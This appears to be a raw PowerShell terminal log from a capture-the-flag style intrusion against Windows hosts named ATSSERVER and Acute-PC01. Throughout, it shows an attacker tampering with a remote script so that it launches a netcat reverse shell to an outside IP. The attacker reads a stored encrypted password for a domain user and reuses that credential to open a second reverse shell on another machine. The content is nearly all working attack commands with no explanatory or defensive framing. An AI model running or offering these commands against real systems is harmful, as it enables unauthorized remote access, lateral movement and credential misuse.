 PS C:\utils> Invoke-Command -ScriptBlock { ((cat ..\desktop\wm.ps1 -Raw) -replace 'Get-Volume', 'C:\utils\nc64.exe -e cmd 10.10.16.8 9999') | sc -Path ..\desktop\wm.ps1 } -ComputerName ATSS
ERVER -ConfigurationName dc_manage -Credential $cred
Invoke-Command -ScriptBlock { ((cat ..\desktop\wm.ps1 -Raw) -replace 'Get-Volume', 'C:\utils\nc64.exe -e cmd 10.10.16.8 9999') | sc -Path ..\desktop\wm.ps1 } -ComputerName ATSSERVER -Config
urationName dc_manage -Credential $cred
PS C:\utils> Invoke-Command -ScriptBlock { cat ../desktop/wm.ps1 } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred
Invoke-Command -ScriptBlock { cat ../desktop/wm.ps1 } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred
$securepasswd = '01000000d08c9ddf0115d1118c7a00c04fc297eb0100000096ed5ae76bd0da4c825bdd9f24083e5c0000000002000000000003660000c00000001000000080f704e251793f5d4f903c7158c8213d0000000004800000
a000000010000000ac2606ccfda6b4e0a9d56a20417d2f67280000009497141b794c6cb963d2460bd96ddcea35b25ff248a53af0924572cd3ee91a28dba01e062ef1c026140000000f66f5cec1b264411d8a263a2ca854bc6e453c51'
$passwd = $securepasswd | ConvertTo-SecureString
$creds = New-Object System.Management.Automation.PSCredential ("acute\jmorgan", $passwd)
Invoke-Command -ScriptBlock {C:\utils\nc64.exe -e cmd 10.10.16.8 9999} -ComputerName Acute-PC01 -Credential $creds